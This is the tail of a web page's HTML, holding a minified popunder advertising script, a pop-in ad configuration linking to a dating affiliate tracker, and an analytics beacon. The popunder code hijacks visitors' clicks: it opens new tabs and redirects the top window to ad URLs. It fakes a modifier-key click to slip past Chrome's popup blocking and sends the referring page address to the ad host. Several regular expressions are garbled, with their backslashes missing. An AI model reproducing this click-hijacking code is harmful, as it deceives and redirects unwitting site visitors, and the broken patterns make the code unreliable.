    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
